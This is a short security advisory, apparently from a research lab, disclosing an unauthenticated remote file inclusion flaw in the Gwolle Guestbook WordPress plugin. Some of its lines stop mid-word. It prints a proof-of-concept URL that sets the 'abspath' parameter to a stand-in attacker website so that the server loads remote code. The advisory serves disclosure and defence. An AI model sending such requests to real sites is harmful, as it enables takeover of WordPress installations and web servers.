 -----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to inclu
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote ser
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.